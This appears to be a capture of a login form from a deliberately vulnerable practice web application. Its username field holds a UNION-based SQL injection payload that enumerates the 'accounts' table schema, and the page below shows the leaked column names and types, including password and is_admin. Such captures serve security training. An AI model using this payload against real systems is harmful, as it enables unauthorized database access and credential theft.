 Please enter username and password
to view account details
Name "admin' UNION SELECT NULL,table_name,column_name,data_type,NULL FROM information_schema.columns WHERE table_name = 'accounts' -- "
Password
View Account Details
Dont have an account? Please register here
Results for . 5 records found.
Username=accounts
Password=cid
Signature=int
Username=accounts
Password=username
Signature=text
Username=accounts
Password=password
Signature=text
Username=accounts
Password=mysignature
Signature=text
Username=accounts
Password=is_admin
Signature=varchar